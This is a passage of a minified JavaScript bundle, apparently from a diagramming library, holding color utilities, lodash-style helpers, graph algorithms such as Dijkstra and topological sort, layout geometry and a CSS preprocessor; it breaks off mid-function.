r=n(9),i=n(45),a=n(178),o={re:/^#((?:[a-f0-9]{2}){2,4}|[a-f0-9]{3})$/i,parse:function(t){if(35===t.charCodeAt(0)){var e=t.match(o.re);if(e){var n=e[1],r=parseInt(n,16),a=n.length,s=a%4==0,c=a>4,u=c?1:17,l=c?8:4,h=s?0:-1,f=c?255:15;return i.default.set({r:(r>>l*(h+3)&f)*u,g:(r>>l*(h+2)&f)*u,b:(r>>l*(h+1)&f)*u,a:s?(r&f)*u/255:1},t)}}},stringify:function(t){return t.a<1?"#"+a.DEC2HEX[Math.round(t.r)]+a.DEC2HEX[Math.round(t.g)]+a.DEC2HEX[Math.round(t.b)]+r.default.unit.frac2hex(t.a):"#"+a.DEC2HEX[Math.round(t.r)]+a.DEC2HEX[Math.round(t.g)]+a.DEC2HEX[Math.round(t.b)]}};e.default=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(45),a=n(15);e.default=function(t,e,n,o){void 0===o&&(o=1);var s=i.default.set({h:r.default.channel.clamp.h(t),s:r.default.channel.clamp.s(e),l:r.default.channel.clamp.l(n),a:r.default.channel.clamp.a(o)});return a.default.stringify(s)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(29);e.default=function(t){return r.default(t,"a")}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(15);e.default=function(t){var e=i.default.parse(t),n=e.r,a=e.g,o=e.b,s=.2126*r.default.channel.toLinear(n)+.7152*r.default.channel.toLinear(a)+.0722*r.default.channel.toLinear(o);return r.default.lang.round(s)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(102);e.default=function(t){return r.default(t)>=.5}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(32);e.default=function(t,e){return r.default(t,"a",e)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(32);e.default=function(t,e){return r.default(t,"a",-e)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(15),i=n(52);e.default=function(t,e){var n=r.default.parse(t),a={};for(var o in e)e[o]&&(a[o]=n[o]+e[o]);return i.default(t,a)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(15),i=n(51);e.default=function(t,e,n){void 0===n&&(n=50);var a=r.default.parse(t),o=a.r,s=a.g,c=a.b,u=a.a,l=r.default.parse(e),h=l.r,f=l.g,d=l.b,p=l.a,g=n/100,y=2*g-1,v=u-p,m=((y*v==-1?y:(y+v)/(1+y*v))+1)/2,b=1-m,x=o*m+h*b,_=s*m+f*b,k=c*m+d*b,w=u*g+p*(1-g);return i.default(x,_,k,w)}},function(t,e,n){var r=n(53),i=n(79),a=n(58),o=n(229),s=n(235),c=n(114),u=n(115),l=n(238),h=n(239),f=n(119),d=n(240),p=n(41),g=n(244),y=n(245),v=n(124),m=n(5),b=n(39),x=n(249),_=n(11),k=n(251),w=n(30),E={};E["[object Arguments]"]=E["[object Array]"]=E["[object ArrayBuffer]"]=E["[object DataView]"]=E["[object Boolean]"]=E["[object Date]"]=E["[object Float32Array]"]=E["[object Float64Array]"]=E["[object Int8Array]"]=E["[object Int16Array]"]=E["[object Int32Array]"]=E["[object Map]"]=E["[object Number]"]=E["[object Object]"]=E["[object RegExp]"]=E["[object Set]"]=E["[object String]"]=E["[object Symbol]"]=E["[object Uint8Array]"]=E["[object Uint8ClampedArray]"]=E["[object Uint16Array]"]=E["[object Uint32Array]"]=!0,E["[object Error]"]=E["[object Function]"]=E["[object WeakMap]"]=!1,t.exports=function t(e,n,T,C,A,S){var M,O=1&n,D=2&n,N=4&n;if(T&&(M=A?T(e,C,A,S):T(e)),void 0!==M)return M;if(!_(e))return e;var B=m(e);if(B){if(M=g(e),!O)return u(e,M)}else{var L=p(e),F="[object Function]"==L||"[object GeneratorFunction]"==L;if(b(e))return c(e,O);if("[object Object]"==L||"[object Arguments]"==L||F&&!A){if(M=D||F?{}:v(e),!O)return D?h(e,s(M,e)):l(e,o(M,e))}else{if(!E[L])return A?e:{};M=y(e,L,O)}}S||(S=new r);var P=S.get(e);if(P)return P;S.set(e,M),k(e)?e.forEach((function(r){M.add(t(r,n,T,r,e,S))})):x(e)&&e.forEach((function(r,i){M.set(i,t(r,n,T,i,e,S))}));var I=N?D?d:f:D?keysIn:w,j=B?void 0:I(e);return i(j||e,(function(r,i){j&&(r=e[i=r]),a(M,i,t(r,n,T,i,e,S))})),M}},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(211))},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,e,n){var r=n(33),i=function(){try{var t=r(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=i},function(t,e,n){var r=n(230),i=n(47),a=n(5),o=n(39),s=n(60),c=n(48),u=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=a(t),l=!n&&i(t),h=!n&&!l&&o(t),f=!n&&!l&&!h&&c(t),d=n||l||h||f,p=d?r(t.length,String):[],g=p.length;for(var y in t)!e&&!u.call(t,y)||d&&("length"==y||h&&("offset"==y||"parent"==y)||f&&("buffer"==y||"byteLength"==y||"byteOffset"==y)||s(y,g))||p.push(y);return p}},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){(function(t){var r=n(16),i=e&&!e.nodeType&&e,a=i&&"object"==typeof t&&t&&!t.nodeType&&t,o=a&&a.exports===i?r.Buffer:void 0,s=o?o.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,r=s?s(n):new t.constructor(n);return t.copy(r),r}}).call(this,n(7)(t))},function(t,e){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,i=0,a=[];++n<r;){var o=t[n];e(o,n,t)&&(a[i++]=o)}return a}},function(t,e){t.exports=function(){return[]}},function(t,e,n){var r=n(84),i=n(63),a=n(83),o=n(117),s=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,a(t)),t=i(t);return e}:o;t.exports=s},function(t,e,n){var r=n(120),i=n(83),a=n(30);t.exports=function(t){return r(t,a,i)}},function(t,e,n){var r=n(84),i=n(5);t.exports=function(t,e,n){var a=e(t);return i(t)?a:r(a,n(t))}},function(t,e,n){var r=n(33)(n(16),"Set");t.exports=r},function(t,e,n){var r=n(16).Uint8Array;t.exports=r},function(t,e,n){var r=n(85);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},function(t,e,n){var r=n(125),i=n(63),a=n(62);t.exports=function(t){return"function"!=typeof t.constructor||a(t)?{}:r(i(t))}},function(t,e,n){var r=n(11),i=Object.create,a=function(){function t(){}return function(e){if(!r(e))return{};if(i)return i(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=a},function(t,e,n){var r=n(79),i=n(64),a=n(127),o=n(5);t.exports=function(t,e){return(o(t)?r:i)(t,a(e))}},function(t,e,n){var r=n(35);t.exports=function(t){return"function"==typeof t?t:r}},function(t,e,n){var r=n(116),i=n(255),a=n(25),o=n(5);t.exports=function(t,e){return(o(t)?r:i)(t,a(e,3))}},function(t,e,n){var r=n(258),i=n(21);t.exports=function t(e,n,a,o,s){return e===n||(null==e||null==n||!i(e)&&!i(n)?e!=e&&n!=n:r(e,n,a,o,t,s))}},function(t,e,n){var r=n(131),i=n(261),a=n(132);t.exports=function(t,e,n,o,s,c){var u=1&n,l=t.length,h=e.length;if(l!=h&&!(u&&h>l))return!1;var f=c.get(t);if(f&&c.get(e))return f==e;var d=-1,p=!0,g=2&n?new r:void 0;for(c.set(t,e),c.set(e,t);++d<l;){var y=t[d],v=e[d];if(o)var m=u?o(v,y,d,e,t,c):o(y,v,d,t,e,c);if(void 0!==m){if(m)continue;p=!1;break}if(g){if(!i(e,(function(t,e){if(!a(g,e)&&(y===t||s(y,t,n,o,c)))return g.push(e)}))){p=!1;break}}else if(y!==v&&!s(y,v,n,o,c)){p=!1;break}}return c.delete(t),c.delete(e),p}},function(t,e,n){var r=n(78),i=n(259),a=n(260);function o(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new r;++e<n;)this.add(t[e])}o.prototype.add=o.prototype.push=i,o.prototype.has=a,t.exports=o},function(t,e){t.exports=function(t,e){return t.has(e)}},function(t,e,n){var r=n(11);t.exports=function(t){return t==t&&!r(t)}},function(t,e){t.exports=function(t,e){return function(n){return null!=n&&(n[t]===e&&(void 0!==e||t in Object(n)))}}},function(t,e,n){var r=n(271);t.exports=function(t){return null==t?"":r(t)}},function(t,e,n){var r=n(272),i=n(137);t.exports=function(t,e){return null!=t&&i(t,e,r)}},function(t,e,n){var r=n(65),i=n(47),a=n(5),o=n(60),s=n(80),c=n(49);t.exports=function(t,e,n){for(var u=-1,l=(e=r(e,t)).length,h=!1;++u<l;){var f=c(e[u]);if(!(h=null!=t&&n(t,f)))break;t=t[f]}return h||++u!=l?h:!!(l=null==t?0:t.length)&&s(l)&&o(f,l)&&(a(t)||i(t))}},function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(t,e){t.exports=function(t){return void 0===t}},function(t,e,n){var r=n(66),i=n(25),a=n(141),o=n(5);t.exports=function(t,e){return(o(t)?r:a)(t,i(e,3))}},function(t,e,n){var r=n(64),i=n(24);t.exports=function(t,e){var n=-1,a=i(t)?Array(t.length):[];return r(t,(function(t,r,i){a[++n]=e(t,r,i)})),a}},function(t,e,n){var r=n(277),i=n(64),a=n(25),o=n(278),s=n(5);t.exports=function(t,e,n){var c=s(t)?r:o,u=arguments.length<3;return c(t,a(e,4),n,u,i)}},function(t,e,n){var r=n(288),i=Math.max;t.exports=function(t,e,n){return e=i(void 0===e?t.length-1:e,0),function(){for(var a=arguments,o=-1,s=i(a.length-e,0),c=Array(s);++o<s;)c[o]=a[e+o];o=-1;for(var u=Array(e+1);++o<e;)u[o]=a[o];return u[e]=n(c),r(t,this,u)}}},function(t,e,n){var r=n(289),i=n(290)(r);t.exports=i},function(t,e){t.exports=function(t,e,n,r){for(var i=t.length,a=n+(r?1:-1);r?a--:++a<i;)if(e(t[a],a,t))return a;return-1}},function(t,e,n){var r=n(24),i=n(21);t.exports=function(t){return i(t)&&r(t)}},function(t,e,n){var r=n(299),i=n(30);t.exports=function(t){return null==t?[]:r(t,i(t))}},function(t,e,n){var r=n(10),i=n(149);t.exports=function(t,e,n,r){return function(t,e,n,r){var a,o,s={},c=new i,u=function(t){var e=t.v!==a?t.v:t.w,r=s[e],i=n(t),u=o.distance+i;if(i<0)throw new Error("dijkstra does not allow negative edge weights. Bad edge: "+t+" Weight: "+i);u<r.distance&&(r.distance=u,r.predecessor=a,c.decrease(e,u))};t.nodes().forEach((function(t){var n=t===e?0:Number.POSITIVE_INFINITY;s[t]={distance:n},c.add(t,n)}));for(;c.size()>0&&(a=c.removeMin(),(o=s[a]).distance!==Number.POSITIVE_INFINITY);)r(a).forEach(u);return s}(t,String(e),n||a,r||function(e){return t.outEdges(e)})};var a=r.constant(1)},function(t,e,n){var r=n(10);function i(){this._arr=[],this._keyIndices={}}t.exports=i,i.prototype.size=function(){return this._arr.length},i.prototype.keys=function(){return this._arr.map((function(t){return t.key}))},i.prototype.has=function(t){return r.has(this._keyIndices,t)},i.prototype.priority=function(t){var e=this._keyIndices[t];if(void 0!==e)return this._arr[e].priority},i.prototype.min=function(){if(0===this.size())throw new Error("Queue underflow");return this._arr[0].key},i.prototype.add=function(t,e){var n=this._keyIndices;if(t=String(t),!r.has(n,t)){var i=this._arr,a=i.length;return n[t]=a,i.push({key:t,priority:e}),this._decrease(a),!0}return!1},i.prototype.removeMin=function(){this._swap(0,this._arr.length-1);var t=this._arr.pop();return delete this._keyIndices[t.key],this._heapify(0),t.key},i.prototype.decrease=function(t,e){var n=this._keyIndices[t];if(e>this._arr[n].priority)throw new Error("New priority is greater than current priority. Key: "+t+" Old: "+this._arr[n].priority+" New: "+e);this._arr[n].priority=e,this._decrease(n)},i.prototype._heapify=function(t){var e=this._arr,n=2*t,r=n+1,i=t;n<e.length&&(i=e[n].priority<e[i].priority?n:i,r<e.length&&(i=e[r].priority<e[i].priority?r:i),i!==t&&(this._swap(t,i),this._heapify(i)))},i.prototype._decrease=function(t){for(var e,n=this._arr,r=n[t].priority;0!==t&&!(n[e=t>>1].priority<r);)this._swap(t,e),t=e},i.prototype._swap=function(t,e){var n=this._arr,r=this._keyIndices,i=n[t],a=n[e];n[t]=a,n[e]=i,r[a.key]=t,r[i.key]=e}},function(t,e,n){var r=n(10);t.exports=function(t){var e=0,n=[],i={},a=[];return t.nodes().forEach((function(o){r.has(i,o)||function o(s){var c=i[s]={onStack:!0,lowlink:e,index:e++};if(n.push(s),t.successors(s).forEach((function(t){r.has(i,t)?i[t].onStack&&(c.lowlink=Math.min(c.lowlink,i[t].index)):(o(t),c.lowlink=Math.min(c.lowlink,i[t].lowlink))})),c.lowlink===c.index){var u,l=[];do{u=n.pop(),i[u].onStack=!1,l.push(u)}while(s!==u);a.push(l)}}(o)})),a}},function(t,e,n){var r=n(10);function i(t){var e={},n={},i=[];if(r.each(t.sinks(),(function o(s){if(r.has(n,s))throw new a;r.has(e,s)||(n[s]=!0,e[s]=!0,r.each(t.predecessors(s),o),delete n[s],i.push(s))})),r.size(e)!==t.nodeCount())throw new a;return i}function a(){}t.exports=i,i.CycleException=a,a.prototype=new Error},function(t,e,n){var r=n(10);t.exports=function(t,e,n){r.isArray(e)||(e=[e]);var i=(t.isDirected()?t.successors:t.neighbors).bind(t),a=[],o={};return r.each(e,(function(e){if(!t.hasNode(e))throw new Error("Graph does not have node: "+e);!function t(e,n,i,a,o,s){r.has(a,n)||(a[n]=!0,i||s.push(n),r.each(o(n),(function(n){t(e,n,i,a,o,s)})),i&&s.push(n))}(t,e,"post"===n,o,i,a)})),a}},function(t,e,n){var r;try{r=n(18)}catch(t){}r||(r=window.dagre),t.exports=r},function(t,e,n){var r=n(67),i=n(36),a=n(68),o=n(40),s=Object.prototype,c=s.hasOwnProperty,u=r((function(t,e){t=Object(t);var n=-1,r=e.length,u=r>2?e[2]:void 0;for(u&&a(e[0],e[1],u)&&(r=1);++n<r;)for(var l=e[n],h=o(l),f=-1,d=h.length;++f<d;){var p=h[f],g=t[p];(void 0===g||i(g,s[p])&&!c.call(t,p))&&(t[p]=l[p])}return t}));t.exports=u},function(t,e,n){var r=n(318);t.exports=function(t){return t?(t=r(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},function(t,e,n){var r=n(94);t.exports=function(t){return(null==t?0:t.length)?r(t,1):[]}},function(t,e,n){var r=n(59),i=n(36);t.exports=function(t,e,n){(void 0===n||i(t[e],n))&&(void 0!==n||e in t)||r(t,e,n)}},function(t,e,n){var r=n(34),i=n(63),a=n(21),o=Function.prototype,s=Object.prototype,c=o.toString,u=s.hasOwnProperty,l=c.call(Object);t.exports=function(t){if(!a(t)||"[object Object]"!=r(t))return!1;var e=i(t);if(null===e)return!0;var n=u.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==l}},function(t,e){t.exports=function(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}},function(t,e){t.exports=function(t,e){return t<e}},function(t,e,n){var r=n(332),i=n(335)((function(t,e){return null==t?{}:r(t,e)}));t.exports=i},function(t,e,n){var r=n(336)();t.exports=r},function(t,e,n){var r=n(135),i=0;t.exports=function(t){var e=++i;return r(t)+e}},function(t,e,n){"use strict";var r=n(4),i=n(17).Graph,a=n(69).slack;function o(t,e){return r.forEach(t.nodes(),(function n(i){r.forEach(e.nodeEdges(i),(function(r){var o=r.v,s=i===o?r.w:o;t.hasNode(s)||a(e,r)||(t.setNode(s,{}),t.setEdge(i,s,{}),n(s))}))})),t.nodeCount()}function s(t,e){return r.minBy(e.edges(),(function(n){if(t.hasNode(n.v)!==t.hasNode(n.w))return a(e,n)}))}function c(t,e,n){r.forEach(t.nodes(),(function(t){e.node(t).rank+=n}))}t.exports=function(t){var e,n,r=new i({directed:!1}),u=t.nodes()[0],l=t.nodeCount();r.setNode(u,{});for(;o(r,t)<l;)e=s(r,t),n=r.hasNode(e.v)?a(t,e):-a(t,e),c(r,t,n);return r}},function(t,e){t.exports=function(t,e){return t.intersect(e)}},function(t,e,n){var r=n(96);t.exports=function(t,e,n){return r(t,e,e,n)}},function(t,e,n){var r=n(369);t.exports=function(t,e,n){var i=t.x,a=t.y,o=[],s=Number.POSITIVE_INFINITY,c=Number.POSITIVE_INFINITY;e.forEach((function(t){s=Math.min(s,t.x),c=Math.min(c,t.y)}));for(var u=i-t.width/2-s,l=a-t.height/2-c,h=0;h<e.length;h++){var f=e[h],d=e[h<e.length-1?h+1:0],p=r(t,n,{x:u+f.x,y:l+f.y},{x:u+d.x,y:l+d.y});p&&o.push(p)}if(!o.length)return console.log("NO INTERSECTION FOUND, RETURN NODE CENTER",t),t;o.length>1&&o.sort((function(t,e){var r=t.x-n.x,i=t.y-n.y,a=Math.sqrt(r*r+i*i),o=e.x-n.x,s=e.y-n.y,c=Math.sqrt(o*o+s*s);return a<c?-1:a===c?0:1}));return o[0]}},function(t,e){t.exports=function(t,e){var n,r,i=t.x,a=t.y,o=e.x-i,s=e.y-a,c=t.width/2,u=t.height/2;Math.abs(s)*c>Math.abs(o)*u?(s<0&&(u=-u),n=0===s?0:u*o/s,r=u):(o<0&&(c=-c),n=c,r=0===o?0:c*s/o);return{x:i+n,y:a+r}}},function(t,e,n){t.exports=function t(e){"use strict";var n=/^\0+/g,r=/[\0\r\f]/g,i=/: */g,a=/zoo|gra/,o=/([,: ])(transform)/g,s=/,+\s*(?![^(]*[)])/g,c=/ +\s*(?![^(]*[)])/g,u=/ *[\0] */g,l=/,\r+?/g,h=/([\t\r\n ])*\f?&/g,f=/:global\(((?:[^\(\)\[\]]*|\[.*\]|\([^\(\)]*\))*)\)/g,d=/\W+/g,p=/@(k\w+)\s*(\S*)\s*/,g=/::(place)/g,y=/:(read-only)/g,v=/\s+(?=[{\];=:>])/g,m=/([[}=:>])\s+/g,b=/(\{[^{]+?);(?=\})/g,x=/\s{2,}/g,_=/([^\(])(:+) */g,k=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,E=/([\s\S]*?);/g,T=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,A=/stretch|:\s*\w+\-(?:conte|avail)/,S=/([^-])(image-set\()/,M="-webkit-",O="-moz-",D="-ms-",N=1,B=1,L=0,F=1,P=1,I=1,j=0,R=0,Y=0,z=[],U=[],$=0,W=null,V=0,H=1,G="",q="",X="";function Z(t,e,i,a,o){for(var s,c,l=0,h=0,f=0,d=0,v=0,m=0,b=0,x=0,k=0,E=0,T=0,C=0,A=0,S=0,O=0,D=0,j=0,U=0,W=0,Q=i.length,it=Q-1,at="",ot="",st="",ct="",ut="",lt="";O<Q;){if(b=i.charCodeAt(O),O===it&&h+d+f+l!==0&&(0!==h&&(b=47===h?10:47),d=f=l=0,Q++,it++),h+d+f+l===0){if(O===it&&(D>0&&(ot=ot.replace(r,"")),ot.trim().length>0)){switch(b){case 32:case 9:case 59:case 13:case 10:break;default:ot+=i.charAt(O)}b=59}if(1===j)switch(b){case 123:case 125:case 59:case 34:case 39:case 40:case 41:case 44:j=0;case 9:case 13:case 10:case 32:break;default:for(j=0,W=O,v=b,O--,b=59;W<Q;)switch(i.charCodeAt(W++)){case 10:case 13:case 59:++O,b=v,W=Q;break;case 58:D>0&&(++O,b=v);case 123:W=Q}}switch(b){case 123:for(v=(ot=ot.trim()).charCodeAt(0),T=1,W=++O;O<Q;){switch(b=i.charCodeAt(O)){case 123:T++;break;case 125:T--;break;case 47:switch(m=i.charCodeAt(O+1)){case 42:case 47:O=rt(m,O,it,i)}break;case 91:b++;case 40:b++;case 34:case 39:for(;O++<it&&i.charCodeAt(O)!==b;);}if(0===T)break;O++}switch(st=i.substring(W,O),0===v&&(v=(ot=ot.replace(n,"").trim()).charCodeAt(0)),v){case 64:switch(D>0&&(ot=ot.replace(r,"")),m=ot.charCodeAt(1)){case 100:case 109:case 115:case 45:s=e;break;default:s=z}if(W=(st=Z(e,s,st,m,o+1)).length,Y>0&&0===W&&(W=ot.length),$>0&&(c=nt(3,st,s=J(z,ot,U),e,B,N,W,m,o,a),ot=s.join(""),void 0!==c&&0===(W=(st=c.trim()).length)&&(m=0,st="")),W>0)switch(m){case 115:ot=ot.replace(w,et);case 100:case 109:case 45:st=ot+"{"+st+"}";break;case 107:st=(ot=ot.replace(p,"$1 $2"+(H>0?G:"")))+"{"+st+"}",st=1===P||2===P&&tt("@"+st,3)?"@"+M+st+"@"+st:"@"+st;break;default:st=ot+st,112===a&&(ct+=st,st="")}else st="";break;default:st=Z(e,J(e,ot,U),st,a,o+1)}ut+=st,C=0,j=0,S=0,D=0,U=0,A=0,ot="",st="",b=i.charCodeAt(++O);break;case 125:case 59:if((W=(ot=(D>0?ot.replace(r,""):ot).trim()).length)>1)switch(0===S&&(45===(v=ot.charCodeAt(0))||v>96&&v<123)&&(W=(ot=ot.replace(" ",":")).length),$>0&&void 0!==(c=nt(1,ot,e,t,B,N,ct.length,a,o,a))&&0===(W=(ot=c.trim()).length)&&(ot="\0\0"),v=ot.charCodeAt(0),m=ot.charCodeAt(1),v){case 0:break;case 64:if(105===m||99===m){lt+=ot+i.charAt(O);break}default:if(58===ot.charCodeAt(W-1))break;ct+=K(ot,v,m,ot.charCodeAt(2))}C=0,j=0,S=0,D=0,U=0,ot="",b=i.charCodeAt(++O)}}switch(b){case 13:case 10:if(h+d+f+l+R===0)switch(E){case 41:case 39:case 34:case 64:case 126:case 62:case 42:case 43:case 47:case 45:case 58:case 44:case 59:case 123:case 125:break;default:S>0&&(j=1)}47===h?h=0:F+C===0&&107!==a&&ot.length>0&&(D=1,ot+="\0"),$*V>0&&nt(0,ot,e,t,B,N,ct.length,a,o,a),N=1,B++;break;case 59:case 125:if(h+d+f+l===0){N++;break}default:switch(N++,at=i.charAt(O),b){case 9:case 32:if(d+l+h===0)switch(x){case 44:case 58:case 9:case 32:at="";break;default:32!==b&&(at=" ")}break;case 0:at="\\0";break;case 12:at="\\f";break;case 11:at="\\v";break;case 38:d+h+l===0&&F>0&&(U=1,D=1,at="\f"+at);break;case 108:if(d+h+l+L===0&&S>0)switch(O-S){case 2:112===x&&58===i.charCodeAt(O-3)&&(L=x);case 8:111===k&&(L=k)}break;case 58:d+h+l===0&&(S=O);break;case 44:h+f+d+l===0&&(D=1,at+="\r");break;case 34:case 39:0===h&&(d=d===b?0:0===d?b:d);break;case 91:d+h+f===0&&l++;break;case 93:d+h+f===0&&l--;break;case 41:d+h+l===0&&f--;break;case 40:if(d+h+l===0){if(0===C)switch(2*x+3*k){case 533:break;default:T=0,C=1}f++}break;case 64:h+f+d+l+S+A===0&&(A=1);break;case 42:case 47:if(d+l+f>0)break;switch(h){case 0:switch(2*b+3*i.charCodeAt(O+1)){case 235:h=47;break;case 220:W=O,h=42}break;case 42:47===b&&42===x&&W+2!==O&&(33===i.charCodeAt(W+2)&&(ct+=i.substring(W,O+1)),at="",h=0)}}if(0===h){if(F+d+l+A===0&&107!==a&&59!==b)switch(b){case 44:case 126:case 62:case 43:case 41:case 40:if(0===C){switch(x){case 9:case 32:case 10:case 13:at+="\0";break;default:at="\0"+at+(44===b?"":"\0")}D=1}else switch(b){case 40:S+7===O&&108===x&&(S=0),C=++T;break;case 41:0==(C=--T)&&(D=1,at+="\0")}break;case 9:case 32:switch(x){case 0:case 123:case 125:case 59:case 44:case 12:case 9:case 32:case 10:case 13:break;default:0===C&&(D=1,at+="\0")}}ot+=at,32!==b&&9!==b&&(E=b)}}k=x,x=b,O++}if(W=ct.length,Y>0&&0===W&&0===ut.length&&0===e[0].length==0&&(109!==a||1===e.length&&(F>0?q:X)===e[0])&&(W=e.join(",").length+2),W>0){if(s=0===F&&107!==a?function(t){for(var e,n,i=0,a=t.length,o=Array(a);i<a;++i){for(var s=t[i].split(u),c="",l=0,h=0,f=0,d=0,p=s.length;l<p;++l)if(!(0===(h=(n=s[l]).length)&&p>1)){if(f=c.charCodeAt(c.length-1),d=n.charCodeAt(0),e="",0!==l)switch(f){case 42:case 126:case 62:case 43:case 32:case 40:break;default:e=" "}switch(d){case 38:n=e+q;case 126:case 62:case 43:case 32:case 41:case 40:break;case 91:n=e+n+q;break;case 58:switch(2*n.charCodeAt(1)+3*n.charCodeAt(2)){case 530:if(I>0){n=e+n.substring(8,h-1);break}default:(l<1||s[l-1].length<1)&&(n=e+q+n)}break;case 44:e="";default:n=h>1&&n.indexOf(":")>0?e+n.replace(_,"$1"+q+"$2"):e+n+q}c+=n}o[i]=c.replace(r,"").trim()}return o}(e):e,$>0&&void 0!==(c=nt(2,ct,s,t,B,N,W,a,o,a))&&0===(ct=c).length)return lt+ct+ut;if(ct=s.join(",")+"{"+ct+"}",P*L!=0){switch(2!==P||tt(ct,2)||(L=0),L){case 111:ct=ct.replace(y,":-moz-$1")+ct;break;case 112:ct=ct.replace(g,"::-webkit-input-$1")+ct.replace(g,"::-moz-$1")+ct.replace(g,":-ms-input-$1")+ct}L=0}}return lt+ct+ut}function J(t,e,n){var r=e.trim().split(l),i=r,a=r.length,o=t.length;switch(o){case 0:case 1:for(var s=0,c=0===o?"":t[0]+" ";s<a;++s)i[s]=Q(c,i[s],n,o).trim();break;default:s=0;var u=0;for(i=[];s<a;++s)for(var h=0;h<o;++h)i[u++]=Q(t[h]+" ",r[s],n,o).trim()}return i}function Q(t,e,n,r){var i=e,a=i.charCodeAt(0);switch(a<33&&(a=(i=i.trim()).charCodeAt(0)),a){case 38:switch(F+r){case 0:case 1:if(0===t.trim().length)break;default:return i.replace(h,"$1"+t.trim())}break;case 58:switch(i.charCodeAt(1)){case 103:if(I>0&&F>0)return i.replace(f,"$1").replace(h,"$1"+X);break;default:return t.trim()+i.replace(h,"$1"+t.trim())}default:if(n*F>0&&i.indexOf("\f")>0)return i.replace(h,(58===t.charCodeAt(0)?"":"$1")+t.trim())}return t+i}function K(t,e,n,r){var u,l=0,h=t+";",f=2*e+3*n+4*r;if(944===f)return function(t){var e=t.length,n=t.indexOf(":",9)+1,r=t.substring(0,n).trim(),i=t.substring(n,e-1).trim();switch(t.charCodeAt(9)*H){case 0:break;case 45:if(110!==t.charCodeAt(10))break;default:var a=i.split((i="",s)),o=0;for(n=0,e=a.length;o<e;n=0,++o){for(var u=a[o],l=u.split(c);u=l[n];){var h=u.charCodeAt(0);if(1===H&&(h>64&&h<90||h>96&&h<123||95===h||45===h&&45!==u.charCodeAt(1)))switch(isNaN(parseFloat(u))+(-1!==u.indexOf("("))){case 1:switch(u){case"infinite":case"alternate":case"backwards":case"running":case"normal":case"forwards":case"both":case"none":case"linear":case"ease":case"ease-in":case"ease-out":case"ease-in-out":case"paused":case"reverse":case"alternate-reverse":case"inherit":case"initial":case"unset":case"step-start":case"step-end":break;default:u+=G}}l[n++]=u}i+=(0===o?"":",")+l.join(" ")}}return i=r+i+";",1===P||2===P&&tt(i,1)?M+i+i:i}(h);if(0===P||2===P&&!tt(h,1))return h;switch(f){case 1015:return 97===h.charCodeAt(10)?M+h+h:h;case 951:return 116===h.charCodeAt(3)?M+h+h:h;case 963:return 110===h.charCodeAt(5)?M+h+h:h;case 1009:if(100!==h.charCodeAt(4))break;case 969:case 942:return M+h+h;case 978:return M+h+O+h+h;case 1019:case 983:return M+h+O+h+D+h+h;case 883:return 45===h.charCodeAt(8)?M+h+h:h.indexOf("image-set(",11)>0?h.replace(S,"$1-webkit-$2")+h:h;case 932:if(45===h.charCodeAt(4))switch(h.charCodeAt(5)){case 103:return M+"box-"+h.replace("-grow","")+M+h+D+h.replace("grow","positive")+h;case 115:return M+h+D+h.replace("shrink","negative")+h;case 98:return M+h+D+h.replace("basis","preferred-size")+h}return M+h+D+h+h;case 964:return M+h+D+"flex-"+h+h;case 1023:if(99!==h.charCodeAt(8))break;return u=h.substring(h.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),M+"box-pack"+u+M+h+D+"flex-pack"+u+h;case 1005:return a.test(h)?h.replace(i,":"+M)+h.replace(i,":"+O)+h:h;case 1e3:switch(l=(u=h.substring(13).trim()).indexOf("-")+1,u.charCodeAt(0)+u.charCodeAt(l)){case 226:u=h.replace(k,"tb");break;case 232:u=h.replace(k,"tb-rl");break;case 220:u=h.replace(k,"lr");break;default:return h}return M+h+D+u+h;case 1017:if(-1===h.indexOf("sticky",9))return h;case 975:switch(l=(h=t).length-10,f=(u=(33===h.charCodeAt(l)?h.substring(0,l):h).substring(t.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|u.charCodeAt(7))){case 203:if(u.charCodeAt(8)<111)break;case 115:h=h.replace(u,M+u)+";"+h;break;case 207:case 102:h=h.replace(u,M+(f>102?"inline-":"")+"box")+";"+h.replace(u,M+u)+";"+h.replace(u,D+u+"box")+";"+h}return h+";";case 938:if(45===h.charCodeAt(5))switch(h.charCodeAt(6)){case 105:return u=h.replace("-items",""),M+h+M+"box-"+u+D+"flex-"+u+h;case 115:return M+h+D+"flex-item-"+h.replace(T,"")+h;default:return M+h+D+"flex-line-pack"+h.replace("align-content","").replace(T,"")+h}break;case 973:case 989:if(45!==h.charCodeAt(3)||122===h.charCodeAt(4))break;case 931:case 953:if(!0===A.test(t))return 